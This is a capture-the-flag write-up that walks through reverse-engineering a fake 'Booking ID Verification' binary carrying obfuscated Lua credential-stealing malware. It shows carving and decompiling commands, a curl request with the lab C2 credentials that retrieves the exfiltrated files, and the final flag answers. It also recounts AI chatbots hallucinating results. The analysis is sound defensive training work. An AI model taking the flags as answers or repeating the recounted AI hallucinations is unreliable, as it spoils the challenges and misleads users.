At this point, I started thinking we must be near the end! A decode of the above with Write-Host gave another reverse string command. Reverse the correct way, write out another 2 layers to finally find $UniqueRebel = “TWpVeU9UWXlORGN3ZlE9PQ==”.
Base64 decoding this final piece and putting them in the suggested order from earlier gives the final flag:
flag{7634269aea89c0434d59028252962470}
My Hawaii Vacation
Oh jeeeez… I was on Booking.com trying to reserve my Hawaii vacation. Once I tried verifying my ID, suddenly I got all these emails saying that my password was changed for a ton of different websites!! What is happening!?! I had a flag.txt on my desktop, but that’s probably not important… Anyway, I still can’t even finish booking my flight to Hawaii!! Here is the site I was on… can you get this thing to work!??!
Since completing this challenge, I’ve seen it could have been as simple as using any.run to establish the specifics to obtain the flag. However, I took a journey on this one, that involved falling out with every AI, emojis, and the need for a vacation by the end of things.
To start - the instance leads to the suspect site.

Enter some details to obtain Booking - ID Verification.exe: a6c1d67ed634e1e907cfe73159b4d77869e82cd7d55cc57bc328112f61455021.
Running strings it became clear this binary was a wrapper to run a Lua (5.1). I tried running it on Windows (x64dbg) and Linux (strace) which highlighted anti-analysis at play. Instead of trying to figure this out, I decided to figure out where the Lua code began and go down the manual route using:
grep -aob $'\x1bLua\x51' Booking\ -\ ID\ Verification.exe
The Lua offset starts at 200704 (decimal), and can be carved (greedy guess on byte size):
dd if="Booking - ID Verification.exe" of="extracted.luac" bs=1 skip=200704 count=100000
This successfully extracts a Lua bytecode file of the same version seen in strings:

Next step, get the bytecode decompiled (downloaded unluac):
java -jar unluac.jar extracted.luac > decompiled.lua
If you wish to see the decompiled bytecode, it can be viewed here.
The code is heavily obfuscated, though it is quite clear that the function __D is involved in string decryption, as is the large blob of base looking text __K. A quick Google for “lua obfuscated malware” returned some useful info, suggesting the use of the Prometheus obfuscator. A quick pivot led me to a Prometheus deobfuscator - game on, or so I thought…
The resulting output was, colourful to say the least:

This prompted me to get the AI gang involved (ChatGPT, GROK, Gemini, Claude)… This included so much hallucination and assumed responses as I had mentioned it was CTF malware! Adding to the frustration, they would tell me in responses that some bits had been decoded, suggesting anti-analysis, data gathering, exfiltration etc. - which made sense from earlier testing. But when I asked for the code the AI used to figure that out, it continually gave me non-working junk in Lua (not familiar with tbh) and Python form.
So anyway, after wasting time trying to decode emojis I switched my prompt tactics with AI to try and get it to think like a malware analyst / reverse engineer. Claude produced the best coverage without actually saying how it achieved this information.

So with the subtle reply of “Not a bad summary. But you have not stated how you managed to decode any of the strings.” - I started to get somewhere! Claude produced a working Lua script that was able to decode 271 of the obfuscated strings. A review of these showed some interesting commands that the AI tooling had alluded to earlier such as curl and some enumeration.

I had a script generated to map the decoded strings back into the original, but have since cleaned my VM’s up a bit and lost the script.
Once mapped, there is a better idea of the attack flow and how to utilise this to see what was exfiltrated (the IP in the URL is for our running instance). First up, data retrieval - a simple curl to the URL returned a 401 error which suggested credentials required. Well, the final 2 decoded strings look like they could work, so building a request like so:
curl -fL -v -u prometheus:PA4tqS5NHFpkQwumsd3D92cb --connect-timeout 30 http://10.1.154.69/a9GeV5t1FFrTqNXUN2vaq93mNKfSDqESBn2IlNiGRvh6xYUsQFEk4rRo8ajGA7fiEDe1ugdmAbCeqXw6y0870YkBqU1hrVTzgDIHZplop8WAWTiS3vQPOdNP
Returned a directory listing!
<li><a href="/uploads/WINDOWS11-Administrator.log">WINDOWS11-Administrator.log</a></li>
<li><a href="/uploads/WINDOWS11-Administrator.zip">WINDOWS11-Administrator.zip</a></li>
After pulling the 2 files down locally, a review of the WINDOWS11-Administrator.zip shows we have the user’s files including flag.txt on the desktop - however, this zip is password protected (and not in the decrypted string output).
The WINDOWS11-Administrator.log file is where to find the password, although not in the correct format. Based on the commands, I asked the AI gang if the format was recognised, and they all stated it could be a user SID. Each AI gave me what it believed to be the converted SID to try as the password, and you know what…They each gave different answers each time and were all wrong!
In the end, I used PowerShell myself to convert the SID bytes in the log file to a valid SID:
$bytes = [byte[]](0x01,0x05,0x00,0x00,0x00,0x00,0x00,0x05,0x15,0x00,0x00,0x00,0x12,0xEF,0x9A,0xE2,0xF2,0x9B,0x7E,0xF5,0x93,0x74,0xB4,0x78,0xF4,0x01,0x00,0x00)
$sid = New-Object System.Security.Principal.SecurityIdentifier($bytes, 0)
$sid.Value
S-1-5-21-3801804562-4118715378-2025092243-500
Using this as the password, I was finally able to extract flag.txt:
flag{0a741a06d3b8227f75773e3195e1d641}